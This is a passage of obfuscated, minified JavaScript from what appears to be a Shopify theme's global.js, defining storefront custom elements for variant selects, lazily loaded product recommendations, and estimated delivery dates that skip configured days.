_0x53514d=_0x569ed0;super(),this[_0x53514d(963)]=_0x53514d(849),this[_0x53514d(859)]=document.getElementById(""+this.secondarySelectSelector+this[_0x53514d(962)].section),this[_0x53514d(507)]=!0}[_0x569ed0(964)](){const _0x17422a=_0x569ed0;this[_0x17422a(466)]=this[_0x17422a(973)](_0x17422a(895))[_0x17422a(987)].split(",")}}customElements[_0x569ed0(635)](_0x569ed0(869),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x5e380b=_0x569ed0;super(),this[_0x5e380b(963)]=_0x5e380b(849),this[_0x5e380b(859)]=document[_0x5e380b(632)](""+this[_0x5e380b(963)]+this[_0x5e380b(962)][_0x5e380b(769)]),this[_0x5e380b(507)]=!0}}customElements[_0x569ed0(635)](_0x569ed0(935),SecondaryVariantSelectSeparate);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x569ed0(990)](){const _0x53cf38=_0x569ed0,_0x16cd0b=(_0x34b8d4,_0x252579)=>{const _0x15bbf1=_0x3737;_0x34b8d4[0][_0x15bbf1(838)]&&(_0x252579[_0x15bbf1(646)](this),fetch(this[_0x15bbf1(962)][_0x15bbf1(823)])[_0x15bbf1(834)](_0x1e3e1b=>_0x1e3e1b[_0x15bbf1(941)]())[_0x15bbf1(834)](_0x5b276c=>{const _0x589150=_0x15bbf1,_0x56314f=document[_0x589150(591)](_0x589150(468));_0x56314f[_0x589150(638)]=_0x5b276c;const _0x94693=_0x56314f.querySelector("product-recommendations");_0x94693&&_0x94693.innerHTML[_0x589150(804)]().length&&(this[_0x589150(638)]=_0x94693[_0x589150(638)]),!this[_0x589150(973)]("slideshow-component")&&this[_0x589150(832)][_0x589150(726)](_0x589150(774))&&this[_0x589150(611)](),_0x56314f[_0x589150(973)](_0x589150(618))&&this[_0x589150(832)][_0x589150(924)](_0x589150(933))})[_0x15bbf1(927)](_0x5df095=>{console.error(_0x5df095)}))};new IntersectionObserver(_0x16cd0b[_0x53cf38(535)](this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}function _0x3737(_0x213385,_0x3b77b3){return _0x213385=_0x213385-452,_0x354f()[_0x213385]}customElements.define(_0x569ed0(1002),ProductRecommendations);const currentDate=new Date;function addDays(_0x46e718,_0x2429dc){const _0x3e6197=_0x569ed0;var _0x2e8c3d=new Date(_0x46e718);return _0x2e8c3d[_0x3e6197(744)](_0x2e8c3d.getDate()+_0x2429dc),_0x2e8c3d}class DynamicDates extends HTMLElement{constructor(){const _0x7b9dba=_0x569ed0;super(),this.dateFormat=this[_0x7b9dba(962)][_0x7b9dba(663)],this[_0x7b9dba(613)]=this.rearrangeDays(this[_0x7b9dba(962)].dayLabels[_0x7b9dba(595)](",")),this[_0x7b9dba(553)]=this[_0x7b9dba(962)][_0x7b9dba(955)][_0x7b9dba(595)](","),this[_0x7b9dba(551)]=this[_0x7b9dba(936)]('[data-dynamic-date="true"]'),this.daysToSkip=this.parseDaysToSkip(this[_0x7b9dba(962)][_0x7b9dba(665)]||""),this.datesToSkip=this[_0x7b9dba(760)](this[_0x7b9dba(962)][_0x7b9dba(467)]||""),this.insertDates(),document[_0x7b9dba(1040)](_0x7b9dba(799),_0xc8ee43=>{this.insertDates()})}addDaysSkipping(_0x1a2aa2,_0x5d0822){const _0x59abe9=_0x569ed0;let _0x2c98b4=new Date(_0x1a2aa2),_0x21eac8=Number(_0x5d0822)||0;for(;_0x21eac8>0;)_0x2c98b4=addDays(_0x2c98b4,1),this[_0x59abe9(1043)](_0x2c98b4)||_0x21eac8--;return _0x2c98b4}parseDaysToSkip(_0x46c0c9){const _0x2e6351=_0x569ed0,_0x1a4c55=new Map([["sunday",0],[_0x2e6351(1026),1],[_0x2e6351(782),2],[_0x2e6351(1044),3],[_0x2e6351(984),4],[_0x2e6351(605),5],[_0x2e6351(575),6]]),_0x2a7abd=new Set;return _0x46c0c9&&_0x46c0c9[_0x2e6351(595)](",")[_0x2e6351(472)](_0x33f6e9=>{const _0x2fea12=_0x2e6351,_0x5ae5e5=_0x33f6e9[_0x2fea12(804)]();_0x1a4c55.has(_0x5ae5e5)&&_0x2a7abd[_0x2fea12(924)](_0x1a4c55[_0x2fea12(926)](_0x5ae5e5))}),_0x2a7abd}parseDatesToSkip(_0x347da6){const _0x2feb0d=_0x569ed0,_0x3363be=new Set;return _0x347da6&&_0x347da6[_0x2feb0d(595)](",")[_0x2feb0d(472)](_0x35a27e=>{const _0x397a42=_0x2feb0d,_0x26c6f1=_0x35a27e[_0x397a42(804)]();if(!_0x26c6f1)return;const _0x347caf=_0x26c6f1[_0x397a42(595)]("-");if(_0x347caf[_0x397a42(567)]===2){const _0x44516d=String(Math[_0x397a42(508)](1,Math.min(12,Number(_0x347caf[0]))))[_0x397a42(1005)](2,"0"),_0x249cb2=String(Math[_0x397a42(508)](1,Math[_0x397a42(925)](31,Number(_0x347caf[1]))))[_0x397a42(1005)](2,"0");_0x3363be[_0x397a42(924)](_0x44516d+"-"+_0x249cb2)}else if(_0x347caf[_0x397a42(567)]===3){const _0x3182df=String(Math.max(1,Math[_0x397a42(925)](12,Number(_0x347caf[1])))).padStart(2,"0"),_0x1cf645=String(Math[_0x397a42(508)](1,Math.min(31,Number(_0x347caf[2]))))[_0x397a42(1005)](2,"0");_0x3363be.add(_0x3182df+"-"+_0x1cf645)}}),_0x3363be}[_0x569ed0(1043)](_0x3fe5e4){const _0xf3b08e=_0x569ed0,_0x225b45=this[_0xf3b08e(665)][_0xf3b08e(1035)](_0x3fe5e4[_0xf3b08e(549)]()),_0x17cc28=String(_0x3fe5e4[_0xf3b08e(886)]()+1).padStart(2,"0"),_0x59a20e=String(_0x3fe5e4.getDate())[_0xf3b08e(1005)](2,"0"),_0x4d0401=this[_0xf3b08e(467)][_0xf3b08e(1035)](_0x17cc28+"-"+_0x59a20e);return _0x225b45||_0x4d0401}nextValidDate(_0x7cfba8){let _0x13745c=new Date(_0x7cfba8);for(;this.isSkipped(_0x13745c);)_0x13745c=addDays(_0x13745c,1);return _0x13745c}[_0x569ed0(485)](){const _0x3fdcb4=_0x569ed0;this[_0x3fdcb4(551)][_0x3fdcb4(472)](_0x3db316=>{const _0x282a4f=_0x3fdcb4,_0x2ce428=_0x3db316[_0x282a4f(962)][_0x282a4f(941)],_0x158fdb=parseInt(_0x3db316[_0x282a4f(962)][_0x282a4f(594)]),_0x33714e=parseInt(_0x3db316[_0x282a4f(962)][_0x282a4f(529)]),_0x414e2c=this[_0x282a4f(621)](currentDate,_0x158fdb),_0x3bd958=this.addDaysSkipping(currentDate,_0x33714e);let _0x262d3e="th";const _0x48d12d=_0x414e2c[_0x282a4f(956)]();[1,21,31][_0x282a4f(989)](_0x48d12d)?_0x262d3e="st":[2,22][_0x282a4f(989)](_0x48d12d)?_0x262d3e="nd":[3,23].includes(_0x48d12d)&&(_0x262d3e="rd");let _0x38d1e5="th";const _0x527547=_0x3bd958[_0x282a4f(956)]();[1,21,31][_0x282a4f(989)](_0x527547)?_0x38d1e5="st":[2,22][_0x282a4f(989)](_0x527547)?_0x38d1e5="nd":[3,23][_0x282a4f(989)](_0x527547)&&(_0x38d1e5="rd");let _0x2d6a38,_0xc89686;if(this.dateFormat===_0x282a4f(914))_0x2d6a38=this[_0x282a4f(613)][_0x414e2c[_0x282a4f(549)]()]+", "+_0x414e2c[_0x282a4f(956)]()+". "+this.months[_0x414e2c[_0x282a4f(886)]()],_0xc89686=this[_0x282a4f(613)][_0x3bd958[_0x282a4f(549)]()]+", "+_0x3bd958[_0x282a4f(956)]()+". "+this.months[_0x3bd958[_0x282a4f(886)]()];else if(this.dateFormat===_0x282a4f(798))_0x2d6a38=this[_0x282a4f(553)][_0x414e2c[_0x282a4f(886)]()]+" "+_0x414e2c.getDate()+_0x262d3e,_0xc89686=this[_0x282a4f(553)][_0x3bd958[_0x282a4f(886)]()]+" "+_0x3bd958[_0x282a4f(956)]()+_0x38d1e5;else if(this[_0x282a4f(663)]===_0x282a4f(488))_0x2d6a38=_0x414e2c.getDate()+". "+this.months[_0x414e2c.getMonth()],_0xc89686=_0x3bd958[_0x282a4f(956)]()+". "+this[_0x282a4f(553)][_0x3bd958[_0x282a4f(886)]()];else if(this[_0x282a4f(663)]===_0x282a4f(1042))_0x2d6a38=_0x414e2c[_0x282a4f(956)]()+" "+this[_0x282a4f(553)][_0x414e2c.getMonth()],_0xc89686=_0x3bd958[_0x282a4f(956)]()+" "+this[_0x282a4f(553)][_0x3bd958.getMonth()];else if(this.dateFormat===_0x282a4f(671)){const _0x17b663=String(_0x414e2c[_0x282a4f(956)]())[_0x282a4f(1005)](2,"0"),_0x4379a4=String(_0x414e2c[_0x282a4f(886)]()+1)[_0x282a4f(1005)](2,"0");_0x2d6a38=this[_0x282a4f(613)][_0x414e2c.getDay()]+", "+_0x17b663+". "+_0x4379a4+".";const _0x40ebd9=String(_0x3bd958[_0x282a4f(956)]())[_0x282a4f(1005)](2,"0"),_0x47fbce=String(_0x3bd958[_0x282a4f(886)]()+1)[_0x282a4f(1005)](2,"0");_0xc89686=this[_0x282a4f(613)][_0x3bd958[_0x282a4f(549)]()]+", "+_0x40ebd9+". "+_0x47fbce+"."}else if(this.dateFormat===_0x282a4f(724)){const _0x22704d=String(_0x414e2c[_0x282a4f(956)]()).padStart(2,"0"),_0x468990=String(_0x414e2c[_0x282a4f(886)]()+1).padStart(2,"0");_0x2d6a38=_0x22704d+". "+_0x468990+".";const _0x6b5b73=String(_0x3bd958[_0x282a4f(956)]())[_0x282a4f(1005)](2,"0"),_0x3c4f6c=String(_0x3bd958[_0x282a4f(886)]()+1)[_0x282a4f(1005)](2,"0");_0xc89686=_0x6b5b73+". "+_0x3c4f6c+"."}else _0x2d6a38=this[_0x282a4f(613)][_0x414e2c[_0x282a4f(549)]()]+", "+this[_0x282a4f(553)][_0x414e2c[_0x282a4f(886)]()]+" "+_0x414e2c[_0x282a4f(956)]()+_0x262d3e,_0xc89686=this.days[_0x3bd958[_0x282a4f(549)]()]+", "+this[_0x282a4f(553)][_0x3bd958[_0x282a4f(886)]()]+" "+_0x3bd958[_0x282a4f(956)]()+_0x38d1e5;const _0x2bfe31=_0x2ce428[_0x282a4f(802)](_0x282a4f(660),_0x2d6a38),_0x173680=_0x2bfe31[_0x282a4f(802)](_0x282a4f(517),_0xc89686);_0x3db316.innerHTML=_0x173680})}[_0x569ed0(636)](_0x3540ad){const _0x37a0ad=_0x569ed0;return _0x3540ad.unshift(_0x3540ad[6]),_0x3540ad[_0x37a0ad(567)]=7,_0x3540ad}}customElements[_0x569ed0(635)](_0x569ed0(531),DynamicDates);
//# sourceMappingURL=/cdn/shop/t/38/assets/global.js.map?v=129721811904222791091768013853
